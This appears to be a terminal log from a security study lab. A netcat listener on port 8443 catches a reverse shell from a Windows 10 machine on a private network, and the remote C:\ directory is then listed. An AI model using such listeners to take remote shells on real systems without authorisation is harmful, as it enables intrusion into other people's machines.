 ┌──(hastur㉿hastur)-[~/Desktop/estudos]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.30] 49792
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\suite\Desktop>cd \
cd \
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E21-762B
 Directory of C:\
08/10/2021  04:59 PM    <DIR>          nasm
12/07/2019  02:14 AM    <DIR>          PerfLogs
08/10/2021  04:55 PM    <DIR>          Program Files
08/10/2021  04:58 PM    <DIR>          Program Files (x86)
08/10/2021  04:58 PM    <DIR>          Python27
08/10/2021  04:54 PM    <DIR>          Users
08/10/2021  08:06 PM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  31,942,643,712 bytes free
C:\>